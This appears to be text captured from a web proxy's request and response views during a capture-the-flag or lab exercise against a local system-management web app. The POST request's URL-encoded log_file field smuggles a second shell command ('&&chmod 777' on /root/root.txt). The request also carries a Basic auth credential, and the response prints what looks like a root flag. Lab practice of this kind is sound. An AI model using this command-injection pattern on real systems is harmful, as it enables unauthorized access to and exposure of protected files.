 Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8889
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://localhost:8889
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://localhost:8889/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=
%2f%72%6f%6f%74%2f%72%6f%6f%74%2e%74%78%74%26%26%63%68%6d%6f%64%20%37%37%37%2f%72%6f%6f%74%2f%72%6f%6f%74
%2e%74%78%74&analyze_log=
Pretty Raw Hex Render
\n
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.6G 1.7G 74% /
Used:
Total: 74%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
8fe09525684f64c7fac1ff9ed5536739
Suspicious traffic patterns detected in /root/root.txt&&chmod 777/root/root.txt:
8fe09525684f64c7fac1ff9ed5536739